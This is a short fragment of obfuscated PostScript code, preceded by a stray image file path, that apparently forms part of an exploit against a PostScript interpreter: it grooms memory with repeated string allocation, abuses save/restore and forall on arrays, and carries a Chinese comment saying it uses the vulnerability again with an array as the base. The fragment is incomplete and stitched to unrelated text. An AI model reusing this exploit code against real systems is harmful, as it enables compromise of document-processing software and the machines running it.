 /l176 { 500 { l142 length string dup 0 l142 putinterval } repeat } bind def
/l177
{
/l142 exch def
/l179 [96 0 0 1 0 0] def
/l180 {l142} def
/l143 0 def
/l144 ( /l145 exch def ) def
/l53 ( l62 restore l176 l175 l61 0 l151 put ) def
/l56 ( l143 52 eq { l61 0 l60 put } if /l143 l143 1 add def ) def
/l59 ( l56 cvx exec ) cvx def
/l60 ( l53 cvx exec ) cvx def
/l151 ( l144 cvx exec ) cvx def
/l61 1 array def
l61 0 l59 put
/l62 save def
/l63 55 array def
l63 l61 forall %% 再次使用漏洞, 这次基调是数组, 当然被重复的也是数组内的元素.